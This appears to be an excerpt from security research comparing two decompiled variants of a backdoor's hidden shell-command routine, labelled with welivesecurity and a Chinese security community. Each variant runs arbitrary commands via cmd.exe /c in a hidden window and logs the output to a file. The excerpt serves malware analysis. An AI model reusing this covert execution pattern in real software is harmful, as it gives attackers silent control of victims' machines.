 1 int __cdecl cmd_execute_shell_cmd(cmd_internal *CMD)
2 {
3   // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5   mem_set(&StartupInfo, 68);
6   mem_set(&ProcessInformation, 16);
7   SecurityAttributes.nLength = 12;
8   SecurityAttributes.lpSecurityDescriptor = 0;
9   SecurityAttributes.bInheritHandle = 1;
10   reportfile_handle = CreateFileW(
11                         CMD->reportfile_path,
12                         GENERIC_WRITE|GENERIC_READ,
13                         1u,
14                         &SecurityAttributes,
15                         2u,
16                         0x80u,
17                         0);
18   if ( reportfile_handle == -1 )
19     ExitCode = GetLastError();
20   StartupInfo.dwFlags |= STARTF_USESTDHANDLES|STARTF_USESHOWWINDOW;
21   StartupInfo.wShowWindow = 0;
22   StartupInfo.cb = 68;
23   StartupInfo.hStdError = reportfile_handle;
24   StartupInfo.hStdOutput = reportfile_handle;
25   ExpandEnvironmentStringsW(L"%ComSpec%", &Dst, 0x104u);
26   wsprintfW(&CommandLine, L"/c %s", CMD->cmd_content);
27   CreateProcessW(&Dst, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
28   if ( ProcessInformation.hProcess )
29   {
30     if ( !WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF) )
31     {
32       FlushFileBuffers(reportfile_handle);
33       GetExitCodeProcess(ProcessInformation.hProcess, &ExitCode);
34       CloseHandle(ProcessInformation.hThread);
35       CloseHandle(ProcessInformation.hProcess);
36     }
37   }
38   else
39   {
40     ExitCode = GetLastError();
41   }
42   CloseHandle(reportfile_handle);
43   return ExitCode;
44 }
welivesecurity
1 int __cdecl cmd_execute_shell_cmd(cmd_internal *CMD)
2 {
3   int result; // edi
4   WCHAR CommandLine; // [esp+8h] [ebp-A7Ch]
5   WCHAR Dst; // [esp+828h] [ebp-25Ch]
6   struct _STARTUPINFOW StartupInfo; // [esp+A30h] [ebp-54h]
7   struct _PROCESS_INFORMATION ProcessInformation; // [esp+A74h] [ebp-10h]
8
9   mem_set(&StartupInfo, 68);
10   mem_set(&ProcessInformation, 16);
11   StartupInfo.dwFlags |= STARTF_USESTDHANDLES|STARTF_USESHOWWINDOW;
12   StartupInfo.cb = 68;
13   StartupInfo.hStdError = (HANDLE)CMD->reportfile_handle;
14   StartupInfo.hStdOutput = StartupInfo.hStdError;
15   StartupInfo.wShowWindow = 0;
16   ExpandEnvironmentStringsW(L"%ComSpec%", &Dst, 0x104u);
17   wsprintfW(&CommandLine, L"/c %s", CMD->cmd_content);
18   result = CreateProcessW(&Dst, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
19   if ( ProcessInformation.hProcess && !WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF) )
20   {
21     FlushFileBuffers((HANDLE)CMD->reportfile_handle);
22     CloseHandle(ProcessInformation.hThread);
23     CloseHandle(ProcessInformation.hProcess);
24   }
25   return result;
26 }
先知社区